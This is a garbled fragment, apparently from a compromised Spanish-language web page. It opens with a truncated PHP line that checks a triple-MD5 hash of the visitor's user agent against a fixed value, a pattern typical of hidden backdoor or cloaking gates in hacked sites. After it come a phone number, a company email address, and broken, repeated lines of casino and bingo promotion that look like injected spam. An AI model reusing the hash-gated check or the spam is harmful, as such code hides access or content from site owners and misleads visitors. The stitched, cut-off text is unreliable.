
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Mejores Estrategias E
Mejores Estrategias E
Los casinos más grandes 
Luego, Bingo Besties te dará un bono con sol
buena suerte con un determinado número, hay